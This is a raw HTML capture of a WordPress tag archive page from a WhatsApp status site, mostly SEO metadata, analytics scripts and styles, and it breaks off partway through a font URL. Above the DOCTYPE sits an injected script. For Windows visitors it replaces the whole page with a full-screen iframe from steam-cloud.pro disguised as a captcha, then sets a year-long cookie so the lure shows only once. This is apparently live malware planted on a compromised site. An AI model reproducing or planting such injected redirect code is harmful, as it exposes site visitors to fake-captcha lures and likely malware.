

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/
body_size: 24170
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>analytics on product feature quality adoption and satisfaction business metrics Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="analytics on product feature quality adoption and satisfaction business metrics Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/","url":"https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/","name":"analytics on product feature quality adoption and satisfaction business metrics Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"analytics on product feature quality adoption and satisfaction business metrics"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; analytics on product feature quality adoption and satisfaction business metrics Tag Feed" href="https://statusforwhatsapp.com/tag/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7C